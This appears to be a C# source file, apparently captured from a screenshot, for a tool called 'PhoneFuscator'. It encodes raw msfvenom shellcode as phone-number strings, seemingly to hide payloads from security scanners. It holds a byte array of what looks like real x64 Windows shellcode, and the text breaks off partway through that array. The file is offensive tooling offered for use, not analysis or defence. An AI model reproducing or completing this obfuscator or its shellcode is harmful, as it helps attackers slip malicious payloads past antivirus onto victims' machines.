 using System;
using System.Collections.Generic;
using System.Text.RegularExpressions;
namespace PhoneFuscator
{
// ==========================================================
// Obfuscator converts raw shellcode ➜ phone-number strings
// Fully reversible – no byte loss and no permanent padding
// Coded by: Iron Hulk
// ==========================================================
0 references
class Obfuscator
{
0 references
static void Main(string[] args)
{
// ▼ Paste your raw msfvenom shellcode here ▼
byte[] shellcode = new byte[]
{
0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
No issues found